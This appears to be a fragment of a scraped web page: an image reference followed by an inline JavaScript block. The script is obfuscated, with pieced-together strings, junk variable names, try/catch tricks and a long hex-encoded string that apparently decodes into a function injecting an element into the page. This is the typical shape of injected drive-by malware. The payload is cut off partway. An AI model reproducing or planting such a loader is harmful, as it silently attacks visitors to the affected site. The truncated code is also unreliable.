 <script>
jitw = "s" + "p" + "li" + "t";
fwa = window;
cug = "dy";
ampux = document;
wuhksn = "0x";
mbroe = (5 - 3 - 1);
try {
++(ampux.body)
} catch (hob) {
bqzp = false;
try {} catch (mqj) {
bqzp = 21;
}
if (1) {
mmlcu =
"17:5d:6c:65:5a:6b:60:66:65:17:6a:69:5e:5d:65:27:30:1f:20:17:72:4:1:17:6d:58:69:17:
9:17:6a:69:5e:5d:65:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:69:5c:58:6b:5c:3c:63:5c:
6:63:60:59:66:69:71:25:6e:58:6e:25:67:63:26:6a:60:6b:5c:6a:26:43:2b:2d:5e:6d:4e:6e:
e:5d:65:25:6a:6b:70:63:5c:25:5a:66:63:66:69:17:34:17:1e:30:2d:28:1e:32:4:1:17:6a:6